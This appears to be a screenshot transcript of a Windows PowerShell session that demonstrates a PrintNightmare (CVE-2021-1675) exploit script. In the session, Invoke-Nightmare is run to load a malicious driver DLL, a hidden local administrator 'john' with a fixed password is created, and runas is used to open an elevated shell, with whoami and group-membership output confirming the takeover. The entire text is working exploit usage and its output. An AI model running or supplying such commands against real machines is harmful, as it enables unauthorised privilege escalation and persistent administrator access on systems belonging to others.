 Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS Z:\> cd C:\Users\caleb\Downloads\\
PS C:\Users\caleb\Downloads> Import-Module .\cve-2021-1675.ps1
PS C:\Users\caleb\Downloads> Invoke-Nightmare -NewUser "john" -NewPassword "P@ssw0rd" -DriverName "PrintMe"
[+] created payload at C:\Users\caleb\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll"
[+] added user john as local administrator
[+] deleting payload from C:\Users\caleb\AppData\Local\Temp\nightmare.dll
PS C:\Users\caleb\Downloads> runas /user:john powershell.exe
Enter the password for john:
Attempting to start powershell.exe as user "WWW\john" ...
PS C:\Users\caleb\Downloads>
powershell.exe (running as WWW\john)
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
www\john
PS C:\Windows\system32> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
john
PWNCAT\Domain Admins
The command completed successfully.
PS C:\Windows\system32>